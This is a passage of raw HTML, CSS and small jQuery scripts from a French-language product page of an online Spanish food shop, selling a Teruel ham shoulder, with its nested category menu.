        padding: 8px 15px;
    }
    body#product .product-prices .product-price.h5.has-discount .current-price span.price {
        font-size: 28px;
        line-height: 30px;
    }
    body#product .product-prices .product-discount span.regular-price {
        font-size: 20px;
        margin-left: 0;
        text-decoration-thickness: 2px;
    }
 
    body#product .an_stickyAddToCart-content {
        display: none;
    }
    body#product .product-prices .product-weight-new b {
        font-size: 23px;
        line-height: 25px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart:disabled {
        opacity: 1;
        background: #FF8077;
    }
    body#product .product-prices span#product-availability.sinstock {
        color: #ff0000;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix {
        display: flex;
        justify-content: flex-end;
        width: 50%
    }
    body#product .product-information .product-actions .quantity_availability .add {
        width: 100%;
    }
    body#product .product-information .product-actions input#quantity_wanted {
        min-width: auto;
        background: #fff;
        border: 2px solid #000;
        padding: 0;
        text-align: center;
        font-weight: bold;
    }
    body#product #wrapper {
        padding-top: 0;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix span.control-label {
        width: auto;
        padding-right: 5px;
        position: relative;
        top: 10px;
        font-size: 15px;
        font-weight: bold;
    }
    body#product footer#footer {
        padding-bottom: 130px;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix .qty {
        width: auto;
        margin-right: 10px;
    }
    body#product .product-information .product-actions .product-add-to-cart p.nombre_producto {
        margin-bottom: 2px;
        font-weight: bold;
        width: 50%;
        float: left;
    }
    body#product iframe#launcher {
        bottom: 130px !important;
    }
    body#product div._t57f0l {
        margin-bottom: 130px !important;
    }
    body#product .product-information .product-actions .product-add-to-cart {
        margin-top: 0;
        margin-bottom: 0;
    }
    
    body#product .product-information .product-actions .quantity_availability {
        width: 100%;
        display: block;
        margin-top: 5px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart {
        width: 100%;
        margin-right: 0;
        padding: 4px 0;
        text-transform: uppercase;
        background: #ff0000;
        font-size:22px;
        font-weight:bold;
    }
    body#product .product-information .product-additional-info {
        margin-bottom: 0;
        border: 0;
        padding-bottom: 0;
    }
    body#product .product-prices .tax-shipping-delivery-label {
        display: none;
    }
    body#product .product-prices .product-price.h5 {
        width: 40%;
        float: left;
    }
    body#product .product-prices {
        width: 100%;
    }
    body#product .product-prices .product-price.h5 span.price {
        color: #ff0002;
    }
    body#product .product-prices .product-weight-new {
        float: left;
        width: 30%;
        text-align: right;
    }
    body#product .product-prices span#product-availability {
        width: 30%;
        float: right;
        text-align: right;
        font-weight: bold;
        font-size: 23px;
        color: #27C433;
        line-height: 25px;
    }
    body#product .breadcrumb li, body#category .breadcrumb li{
        font-size: 14px;
        line-height: 13px;
        font-weight:bold;
    }
    body#product .breadcrumb {
        line-height: 16px;
    }
    body#product h1.product-name.h1 {
        font-size: 25px;
        line-height: 35px;
    }
    div#wld-desc-larga table.table {
        max-width: 100%;
        overflow: auto;
        display: block;
    }
    header#header {
        border-bottom: 0;
    }
    .page-category #search_filters .gs-filtrado .facet .facet-label {
        margin-bottom: 3px;
    }
    .page-category #category-top {
        background: #fff;
    }
    body .breadcrumb-wrapper {
        background-color: #fff;
        text-align: center;
    }
    body .breadcrumb-wrapper li:after {
        margin: 0 1px;
    }
    body#category .content_scene_cat .content_scene_cat_bg {
        padding: 0;
    }
    body#category .content_scene_cat p {
        margin-left: 0;
        margin-right: 0;
        padding-right: 0;
    }
    body#category .cat_desc {
        padding-left: 15px;
        padding-right: 15px;
    }
    body#category .content_scene_cat {
        margin-top: 0;
        box-shadow: none;
    }
    body#category div#js-product-list .product-prices-block span.price, body#category div#js-product-list .product-prices-block .product-weight-new {
        width: 50%;
        float: left;
    }
    body#category div#js-product-list .product-prices-block {
        display: flex;
        width: 100%;
        margin: 5px 0px;
    }
 
    .mobile-lang-and-cur {
        display: none;
    }
    .scroll-lock {
        overflow-y: scroll !important;
    }
  
}
</style>

<script defer>
    function level1(id_category){
        if($(".submenu.category"+id_category+".level1").hasClass("showSubmenu")){
            $(".submenu.category"+id_category+".level1").removeClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").removeClass('rotateArrow');
        }//if
        else{
            $(".submenu.level1,.submenu.level2,.submenu.level3").removeClass('showSubmenu'); 
            $(".level1 > p > span, .level2 > p > span,.level3 > p > span").removeClass('rotateArrow');
            $(".submenu.category"+id_category+".level1").addClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").addClass('rotateArrow');
        }//else
    }//level1
    function level2(id_category){
        // console.log("level 2 head idcat: "+ id_category)
        $(".submenu.category"+id_category).toggleClass('showSubmenu')
        $(".submenu > .category"+id_category+" > p > .imgflecha").toggleClass('rotateArrow');

    }//level
</script>
<script>

const isiPhone = /iPhone/.test(navigator.userAgent);
$(document).ready(function(){
    if (isiPhone) {
        $('.postmenu').css('margin-bottom', '150px');
    }
})
</script>




<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
    $(document).ready(function(){
      $("div#buscador_mvl").click(function(){
        $(".row.vertical-center.header-top-wrapper").toggle();
      })
      function reloadOnOrientationChange() {
        console.log("RELOADDDD")
        setTimeout(function(){
            location.reload();
        },500)
      }

      $(window).on("orientationchange", reloadOnOrientationChange);
    })
</script>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            setTimeout(function() {
                let resul = $(".resultado").html();
                let productId = "1233";
                console.log("Product ID:", productId);
                console.log("Resultado:", resul);

                // Aseguramos que resul exista
                if (resul) {
                    // Convertimos el string en array de IDs, quitamos espacios
                    let ids = resul.split(',').map(id => id.trim());

                    // Verificamos si el productId está exactamente dentro del array
                    if (ids.includes(productId)) {
                        $(".pstb-wrp.pstbh_displayReassurance").show();
                    } else {
                        $(".pstb-wrp.pstbh_displayReassurance").hide();
                    }
                } else {
                    $(".pstb-wrp.pstbh_displayReassurance").hide();
                }

            }, 500);
        });
    </script>
        
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.gastronomicspain.com/fr/jambon-teruel/epaule-do-teruel.html">
    <meta property="og:title" content="Épaule de Jambon de Teruel | Acheter En Ligne">
    <meta property="og:site_name" content="Gastronomic Spain Food Company S.L. CIF ESB44262293">
    <meta property="og:description" content="Achetez En Ligne Épaule de Jambon de Teruel pas cher. Une épaule de Teruel AOP avec une cure d&#039;au moins 10 mois et un poids de 5 kg. Marque: Don Jate">
    <meta property="og:image" content="https://www.gastronomicspain.com/4001-large_default/epaule-do-teruel.webp">
       <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="75.45">
    <meta property="product:price:currency" content="EUR">
            <meta property="product:weight:value" content="5.720000">
        <meta property="product:weight:units" content="kg">
    
        
              <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Titillium+Web:400,600&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/modules/an_theme/views/css/owl.carousel.min.css" type="text/css" media="screen">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/themes/huggestore/assets/cache/theme-6d62122161.css" type="text/css" media="all">

        
        
              <script type="text/javascript" defer src="https://www.gastronomicspain.com/themes/huggestore/assets/cache/bottom-0c9e4e2160.js" ></script>


        
    </head>
    <body id="product" class=" lang-fr country-us currency-eur layout-full-width page-product tax-display-disabled product-id-1233 product-epaule-de-jambon-de-teruel product-id-category-93 product-id-manufacturer-34 product-id-supplier-50 product-available-for-order  mCustomScrollbar"   >
	
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe
	src="https://www.googletagmanager.com/ns.html?id=GTM-5SRBGTX9"
	height="0" width="0"
	style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	
	
	
	
                
            
        
        <main>
            
                            
            <div class="header-banner">
                <div class="top_banner_message">
                                                            
                                        
                                        <span style="display:none">US</span>
                    <span style="display:none">14</span>
                    <span style="display:none">33</span>
                    <a href="https://www.gastronomicspain.com/fr/content/expeditions-vers-l-europe/">
                                            Livraison gratuite en EE.UU. à partir de €
                                        </a>
                </div>
            </div>
            <header id="header" class=" container  header3">
                
                    

    
        <nav id="pc_menu_mod" class="header-nav tablet-h">
            <div class="pc">
                                                                 <div id="menu-icon">
                    <div>
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/menuPC_def.png" alt="Icono menu">
                    </div>
                </div>
                <div id="geoloc-ref" class="geoloc-ref" style="display: none">
                        <a class="ets_click_show" href="javascript:void(0)" >
        <i class="icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></i>
        <span class="text_content">EE.UU.</span>
            </a>


                    <script>
                        /* ETS GEO LOCATION CUSTOM >>> */
                        document.addEventListener('DOMContentLoaded', () => {
                            const etsLocTrigger = document.querySelector('#geoloc-ref > .ets_click_show'),
                                locTrigger = document.getElementById('identity-country-link');
                            if (!etsLocTrigger || !locTrigger || 'undefined' == typeof jQuery) {
                                return;
                            }
                            locTrigger.addEventListener('click', e => {
                                e.preventDefault();
                                jQuery(etsLocTrigger).trigger('click');
                            });
                        });
                        /* <<< ETS GEO LOCATION CUSTOM */
                    </script>
                </div>
                <div id="logo_pc">
                    <a href="/">
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/logoPC_def.png" alt="Logo GastronomicSpain">
                    </a>
                </div>
                <div id="buscador_pc" class="buscador_pc buscador_pc1" style="display:none;"
                        onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
                >
                    <input type="text">
                    <div>
                        <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono buscar">
                    </div>
                </div>
                <div class="header_parte_derecha">
                    <div id="cuenta_pc">
                        <a href="index.php?controller=invitado">
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/cuentaPC_def.png" alt="Icono usuario">
                        </a>
                    </div>
                    <div id="carrito_pc">
                        <a href="https://www.gastronomicspain.com/fr/carrito">
                            <div class="total_to_pay"  style='display:none;'>
                                                            0€
                                                        </div>
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/carritoPC_def.png" alt="Icono carrito">
                            <div class="total_elements"  style='display:none;'>0</div>
                        </a>
                    </div>
                </div>

            </div>
            <div id="buscador_pc" class="buscador_pc buscador_pc2"
                onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
            >
                <input type="text">
                <div>
                    <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono lupa">
                </div>
            </div>
        </nav>
        <div class="container">
            <div class="amegamenu_mobile-modal">
                <div id="mobile_top_menu_wrapper" class="row" data-level="0">
                    <div class="mobile-menu-header">
                        <div class="megamenu_mobile-btn-close">
                            <span>Catégories</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px">
                                <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                            </svg>
                        </div>
                    </div>
                    <div class="premenu">
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/fr/soldes/" style="text-transform: uppercase; color: white; font-weight: bold;">Soldes</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/fr/nouveautes/" style="text-transform: uppercase; color: white; font-weight: bold;">Nouveautes</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/fr/zero-dechet/" style="color: white;    font-weight: bold;">ZÉRO DÉCHET</a>
                        </div>
                 
                                            </div>
                    <div class="js-top-menu-bottom">
                                                <div class='menuCatMVL'><div class='category40 level1'><p onclick="level1(40)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/40_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/noel/">Noël</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category40 level1'><div class='category135 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/plats-de-noel-espagnols/">Plats de noel</a></p></div><div class='category90 level2'><p onclick="level2(90)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/bonbons-de-noel-espagnols/">Bonbons de noël espagnols</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category90 level2'><div class='category91 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/polvorones-et-mantecados/">Polvorones et mantecados</a></p></div><div class='category92 level3'><p onclick="level2(92)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/nougat-espagnol/">Nougat espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category92 level3'><div class='category128 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jijona-touron-nougat-tendre/">Jijona touron - nougat tendre</a></p></div><div class='category129 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/touron-alicante-nougat-dur/">Touron alicante - nougat dur</a></p></div><div class='category130 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nougat-au-jaune-d-oeuf-grille/">Nougat au jaune d'œuf grillé</a></p></div><div class='category131 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nougat-suchard/">Nougat suchard</a></p></div><div class='category133 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nougat-sans-sucre/">Nougat sans sucre</a></p></div><div class='category132 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/plus-de-types-de-nougat/">Plus de types de nougat</a></p></div></div></div><div class='category101 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/figurines-en-massepain/">Figurines en massepain</a></p></div><div class='category127 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-desserts-de-noel/">Autres desserts de noël</a></p></div></div></div></div></div><div class='category11 level1'><p onclick="level1(11)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/11_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/jambon-espagnol/">Jambon espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category11 level1'><div class='category70 level2'><p onclick="level2(70)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/jambon-iberique/">Jambon ibérique</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category70 level2'><div class='category71 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-iberico-cebo/">Jambon iberico de cebo</a></p></div><div class='category72 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-iberique-bellota/">Jambon ibérique bellota</a></p></div><div class='category73 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-pata-negra/">Jambon pata negra</a></p></div></div></div><div class='category75 level2'><p onclick="level2(75)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/jambon-serrano/">Jambon serrano</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category75 level2'><div class='category93 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-teruel/">Jambon de teruel</a></p></div><div class='category257 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-de-trevelez/">Jambon de Trevelez</a></p></div><div class='category258 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-alpujarra/">Jambón de Alpujarra</a></p></div></div></div><div class='category80 level2'><p onclick="level2(80)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/epaule-de-porc/">Epaule de porc</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category80 level2'><div class='category74 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/epaule-iberique/">Palette de porc ibérique</a></p></div><div class='category81 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-epaule-serrano/">Epaule de porc serrana</a></p></div></div></div></div></div><div class='category10 level1'><p onclick="level1(10)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/10_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/saucisses-espagnoles/">Saucisses espagnoles</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category10 level1'><div class='category41 level2'><p onclick="level2(41)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/chorizo-espagnol/">Chorizo espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category41 level2'><div class='category78 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chorizo-cru/">Chorizo cru</a></p></div><div class='category79 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chorizo-iberique/">Chorizo iberique</a></p></div></div></div><div class='category43 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/salchichon-et-longaniza/">Salchichón et longaniza</a></p></div><div class='category42 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/boudin-noir/">Boudin noir</a></p></div><div class='category34 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/lard-cecina/">Lard et cecina</a></p></div><div class='category44 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/longe/">Longe</a></p></div><div class='category125 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sobrasada-a-majorque/">Sobrasada à majorque</a></p></div></div></div><div class='category33 level1'><p onclick="level1(33)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/33_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/fromages/">Fromages</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category33 level1'><div class='category126 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-manchego/">Fromage manchego</a></p></div><div class='category266 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-tendre-et-semi-affine/">Fromage tendre et semi-affiné</a></p></div><div class='category267 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-rance/">Fromage rance</a></p></div><div class='category268 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-a-pate-dure-/">Fromage à pâte dure</a></p></div><div class='category269 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromages-de-brebis-et-de-chevre/">Fromages de brebis et de chèvre</a></p></div><div class='category270 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromages-speciaux/">Fromages spéciaux</a></p></div><div class='category271 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-torta-del-casar/">Fromage Torta del Casar</a></p></div></div></div><div class='category5 level1'><p onclick="level1(5)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/5_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/tapas-espagnol/">Tapas espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category5 level1'><div class='category32 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/olives/">Olives</a></p></div><div class='category272 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/marines/">Marinés</a></p></div><div class='category35 level2'><p onclick="level2(35)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/snacks/">Snacks</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category35 level2'><div class='category276 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/snack-croquante/">Snack Croquante</a></p></div><div class='category260 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chips-piquant/">Chips Piquant</a></p></div><div class='category273 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chips/">Chips</a></p></div><div class='category274 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pipes/">Pipes</a></p></div><div class='category275 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/melange-de-fruits-secs-et-de-snacks/">Mélange de Fruits Secs et de Snacks</a></p></div></div></div><div class='category246 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fruits-secs/">Fruits secs</a></p></div><div class='category247 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pain-espagnol/">Pain Espagnol</a></p></div></div></div><div class='category36 level1'><p onclick="level1(36)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/36_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/de-la-mer/">De la mer</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category36 level1'><div class='category82 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/moules-en-boite/">Moules en boîte</a></p></div><div class='category83 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/surimi/">Surimi</a></p></div><div class='category84 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/anchois-et-boquerones/">Anchois et boquerones</a></p></div><div class='category85 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/calamars-et-poulpes/">Calamars et poulpes</a></p></div><div class='category86 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poisson-sale/">Poisson salé</a></p></div><div class='category87 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/thon-en-boite/">Thon en boîte</a></p></div><div class='category88 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sardines-et-maquereau-/">Sardines et maquereau</a></p></div><div class='category89 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/palourdes-et-coques/">Palourdes et coques</a></p></div></div></div><div class='category31 level1'><p onclick="level1(31)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/31_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/plats-typiques/">Plats typiques</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category31 level1'><div class='category9 level2'><p onclick="level2(9)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/plats-de-cuillere/">Plats de cuillère</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category9 level2'><div class='category277 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/potage/">Potage</a></p></div><div class='category278 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/plats-prets-a-consommer/">Plats prêts à consommer</a></p></div><div class='category279 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poivrons-farcis/">Poivrons farcis</a></p></div></div></div><div class='category37 level2'><p onclick="level2(37)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/tapas-espagnoles/">Tapas espagnoles</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category37 level2'><div class='category280 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/tortillas-et-des-empanadillas-espagnols/">Tortillas et des empanadillas espagnols</a></p></div><div class='category281 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/gaspacho-et-salmorejo-espagnols/">Gaspacho et salmorejo espagnols</a></p></div></div></div><div class='category45 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pates/">Pates</a></p></div></div></div><div class='category255 level1'><p onclick="level1(255)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/255_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/riz-legumes/">Riz et légumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category255 level1'><div class='category14 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/riz/">Riz</a></p></div><div class='category47 level2'><p onclick="level2(47)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/legumineuses/">Légumineuses</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category47 level2'><div class='category286 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/legumes-secs/">Légumes secs</a></p></div><div class='category287 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/legumineuses-cuite/">Légumineuses cuite</a></p></div></div></div></div></div><div class='category13 level1'><p onclick="level1(13)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/13_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/legumes/">Légumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category13 level1'><div class='category289 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poivrons/">Poivrons</a></p></div><div class='category290 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/artichauts/">Artichauts</a></p></div><div class='category291 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/asperges/">Asperges</a></p></div><div class='category292 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-legumes/">Autres légumes</a></p></div><div class='category293 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/ragouts-et-ratatouille/">Ragoûts et Ratatouille</a></p></div><div class='category294 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chamoignons-cepe/">Chamoignons & cèpe</a></p></div></div></div><div class='category56 level1'><p onclick="level1(56)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/56_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/bouillon-et-pates/">Bouillon et pâtes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category56 level1'><div class='category288 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/bouillons/">Bouillons</a></p></div><div class='category256 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nouilles-et-pate/">Nouilles et pâte</a></p></div></div></div><div class='category252 level1'><p onclick="level1(252)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/252_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/sucreries/">Sucreries</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category252 level1'><div class='category295 level2'><p onclick="level2(295)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" 